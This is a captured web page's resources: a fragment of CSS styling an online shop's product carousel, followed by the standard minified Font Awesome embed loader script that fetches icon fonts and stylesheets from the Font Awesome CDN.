    padding: 5px;
    border-radius: 4px;
    box-shadow: 0 0 10px #d0d0d0;
    position: absolute;
    bottom: 0;
}

.tz-carousel .product-name {
    font: 500 16px ProximaRegular;
}

ul.product_list_ar.grid   .owl-item li .product-container .content_price {
    display: none;
}

.tz-carousel {
    margin-top: 0;
    margin-bottom: 20px;
}

.owl-wrapper .product-desc {
    display: none;
}

.owl-carousel .product-image-container .content_price {
    display: none;
}

.owl-wrapper .functional-buttons.clearfix {
    display: none;
}

.owl-wrapper .product-flags {
    display: none;
}

.index ul.product_list_ar .owl-item li, .product ul.product_list_ar .owl-item li {
    margin-left: 20px;
    margin-right: 20px;
}

.category ul.product_list_ar.grid .owl-item li .product-container .product-image-container {
    min-height: 185px;
}

.product_list_ar {
    float: left;
    width: 100%;
}

.owl-carousel .owl-item li .product-container {
    position: relative;
}

.owl-carousel .left-block {
    margin-bottom: 0;
    position: relative;
    min-height: 200px;
}

.tz-carousel .product-image-container img {
    width: 100%;
    height: auto;
}

.owl-carousel .quick-view-wrapper-mobile, .owl-carousel a.quick-view {
    display: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://use.fontawesome.com/5d780d9ca7.js
body_size: 1102
content:
window.FontAwesomeConfig = {
  asyncEnabled: true,
  autoAccessibilityEnabled: true,
  reportingEnabled: true,
  
  reportingDomains: "localhost, *.dev",
  
  useUrl: "use.fontawesome.com",
  faCdnUrl: "https://cdn.fontawesome.com:443",
  code: "5d780d9ca7",
  webFontLoaderVersion: "1.6.24"
};
window.FontAwesome||(window.FontAwesome={}),function(){function a(a){this.el=a;for(var b=a.className.replace(/^\s+|\s+$/g,"").split(/\s+/),c=0;c<b.length;c++)d.call(this,b[c])}function b(a,b,c){Object.defineProperty?Object.defineProperty(a,b,{get:c}):a.__defineGetter__(b,c)}if(!("undefined"==typeof window.Element||"classList"in document.documentElement)){var c=Array.prototype,d=c.push,e=c.splice,f=c.join;a.prototype={add:function(a){this.contains(a)||(d.call(this,a),this.el.className=this.toString())},contains:function(a){return-1!=this.el.className.indexOf(a)},item:function(a){return this[a]||null},remove:function(a){if(this.contains(a)){for(var b=0;b<this.length&&this[b]!=a;b++);e.call(this,b,1),this.el.className=this.toString()}},toString:function(){return f.call(this," ")},toggle:function(a){return this.contains(a)?this.remove(a):this.add(a),this.contains(a)}},window.DOMTokenList=a,b(Element.prototype,"classList",function(){return new a(this)})}}(),function(a,b,c){function d(){}function e(a){var c,d=[],e=b,f=e.documentElement.doScroll,g="DOMContentLoaded",h=(f?/^loaded|^c/:/^loaded|^i|^c/).test(e.readyState);h||e.addEventListener(g,c=function(){for(e.removeEventListener(g,c),h=1;c=d.shift();)c()}),h?setTimeout(a,0):d.push(a)}function f(a){var b=!1;return p.split(",").forEach(function(c){var d=new RegExp(c.trim().replace(".","\\.").replace("*","(.*)"));a.match(d)&&(b=!0)}),b}function g(){var a,c,d,e=b.querySelectorAll(".fa");Array.prototype.forEach.call(e,function(e){a=e.getAttribute("title"),e.setAttribute("aria-hidden","true"),c=e.nextElementSibling?!e.nextElementSibling.classList.contains("sr-only"):!0,a&&c&&(d=b.createElement("span"),d.innerHTML=a,d.classList.add("sr-only"),e.parentNode.insertBefore(d,e.nextSibling))})}function h(a){"undefined"!=typeof MutationObserver&&new MutationObserver(a).observe(b,{childList:!0,subtree:!0})}function i(){var a=b.createElement("link");a.href="https://"+q+"/"+s+".css",a.media="all",a.rel="stylesheet",b.getElementsByTagName("head")[0].appendChild(a)}function j(){var c,e=b.createElement("script"),f={},g=b.scripts[0];a.WebFontConfig||(a.WebFontConfig={}),f=a.WebFontConfig,f.custom||(f.custom={}),f.custom.families||(f.custom.families=[]),f.custom.urls||(f.custom.urls=[]),f.custom.testStrings||(f.custom.testStrings={}),f.custom.families.push("FontAwesome"),f.custom.urls.push("https://"+q+"/"+s+".css"),f.custom.testStrings.FontAwesome="",c=f.fontactive||d,f.fontactive=function(b,e){var f=(a.FontAwesomeHooks||{}).loaded||d;c(b,e),"FontAwesome"===b&&"n4"===e&&f()},e.src="https://"+q+"/webfontloader/"+t+"/webfontloader.js",g.parentNode.insertBefore(e,g)}function k(){var a=b.createElement("script"),c=b.scripts[0];a.src=r+"/js/stats.js",c.parentNode.appendChild(a)}function l(){return n&&(e(g),h(g)),o&&f(location.host)&&k(),m?j():i()}var m=a.FontAwesomeConfig.asyncEnabled,n=a.FontAwesomeConfig.autoAccessibilityEnabled,o=a.FontAwesomeConfig.reportingEnabled,p=a.FontAwesomeConfig.reportingDomains,q=a.FontAwesomeConfig.useUrl,r=a.FontAwesomeConfig.faCdnUrl,s=a.FontAwesomeConfig.code,t=a.FontAwesomeConfig.webFontLoaderVersion;a.FontAwesome.load=l}(this,document);try{window.FontAwesome.load()}catch(e){}